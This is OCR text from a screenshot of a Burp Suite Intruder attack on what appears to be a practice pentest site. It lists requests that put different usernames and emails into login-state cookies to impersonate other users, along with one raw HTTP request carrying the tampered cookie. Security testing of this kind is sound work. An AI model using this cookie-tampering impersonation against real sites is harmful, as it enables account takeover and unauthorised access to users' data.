 Attack Save 5. Intruder attack of https://hackzone.sumasoft-pentest.com
5. Intruder attack of https://hackzone.sumasoft-pentest.com Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Payload 3 Status code Response recei... Error Timeout Length Comment
28 28 bjohnson bjohnson@rediff.com 302 97 312
29 29 alice alice@hotmail.com 302 99 312
30 30 a williams a.williams@gmail.com 302 102 312
31 31 awilliams awilliams@outlook.com 302 98 312
32 32 charlie charlie@yahoo.com 302 85 312
33 33 janedoe janedoe@outlook.com 302 178 312
34 34 john doe johndoe@yahoo.com 302 82 312
35 35 daniel daniel@outlook.com 302 98 312
36 36 dlee dlee@hotmail.com 302 119 312
37 37 d lee d.lee@gmail.com 302 131 312
38 38 emily emily@yahoo.com 302 91 312
39 39 e clark e.clark@rediff.com 302 192 312
40 40 eclark eclark@gmail.com 302 125 312
41 41 frank frank@outlook.com 302 73 312
42 42 f miller f.miller@hotmail.com 302 105 312
43 43 fmiller fmiller@gmail.com 302 82 312
44 44 george george@yahoo.com 302 91 312
Request Response
Pretty Raw Hex \n
1 GET /user/login.php HTTP/2
2 Host: hackzone.sumasoft-pentest.com
3 Cookie: user_auth=1; user_id=34; user_username=john%20doe%20%20%20; user_useremail=johndoe@yahoo%2ecom%20; PHPSESSID=duqlg63l2om9dnhq6t8mkovlua
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
Search 0 highlights
Finished
Payloads
Resource pool
Settings